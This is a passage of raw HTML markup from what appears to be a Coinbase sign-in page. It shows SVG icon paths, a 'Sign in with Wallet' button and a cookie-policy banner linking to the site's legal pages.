4.9238 8.01672 4.85197C8.00546 4.75997 7.99893 4.66314 7.99893 4.5614C7.99893 3.82523 8.3194 3.03739 8.88852 2.39322C9.17265 2.06706 9.53401 1.79587 9.97223 1.57954C10.4095 1.36643 10.8231 1.24858 11.2121 1.22839C11.2235 1.33091 11.2282 1.43343 11.2282 1.53514V1.53515Z" fill="white"></path></g><defs><clipPath id="clip0_1022_155">
         <rect width="16" height="16" fill="white" transform="translate(0 0.89502)"></rect></clipPath></defs></svg></div></div></button></li></ul></div><button data-testid="sign-in-with-wallet" aria-label="Sign in with Wallet" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Wallet</span><div class="cds-flex-f1tjavv3 cds-2-_11ix2s4 cds-2-_1fpvsav cds-relative-r5okg6e" style="position: relative;"><div style="width: 16px; height: 16px;"><span aria-hidden="true" class="cds-iconStyles-irtngcj" data-icon-name="wallet" data-testid="icon-base-glyph" role="img" style="color: var(--foreground); font-size: 16px;"><i class="fa-solid fa-wallet"></i> <!--ss--></span></div></div></div></button></div></div><div data-testid="mobile-cookie-banner" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_1rdigxg cds-4-_rtvvf2 cds-1-_1w0e50j"><p class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow">We use strictly necessary cookies to enable essential functions, such as security and authentication. For more information, see our <a class="cds-link cds-link-l678mx9" href="https://coinbase.com/legal/cookie" rel="noopener noreferrer" target="_blank"><span class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Cookie Policy</span></a> and <a data-testid="link-privacy-policy" class="cds-link cds-link-l678mx9" href="https://coinbase.com/legal/privacy" rel="noopener noreferrer" target="_blank"><span class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foregroundMuted-flk4pe3 cds-transition-t1qvlahm cds-start-s1u0g7ow cds-underline-u1x5xrhj cds-link--container">Privacy Policy</span></a>.</p></div></div></form></div></div></div></div></div></div></div></div>
